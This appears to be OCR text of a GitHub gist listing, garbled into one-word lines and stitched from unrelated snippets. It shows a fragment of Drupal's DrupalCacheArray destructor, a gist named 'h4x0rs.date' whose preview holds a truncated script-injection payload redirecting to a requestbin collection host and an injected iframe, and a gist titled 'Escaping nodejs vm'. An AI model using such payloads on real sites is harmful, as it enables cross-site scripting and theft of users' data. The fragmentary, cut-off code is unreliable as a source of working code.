
./includes/bootstrap.inc
abstract
class
 DrupalCacheArray

    ...

    public 
function
 __destruct() {

$
data
 = 
array
();
tyage
/
h4x0rs.date
Created
May 29, 2018 03:23
1 file
0 forks
0 comments
5 stars
<script>location.href="//requestbin.fullcontact.
<iframe src=/profile.php?id=c7ab51c5bdeec6bc6068
jcreedcmu
/
escape.js
Created
February 19, 2018 18:09
Escaping nodejs vm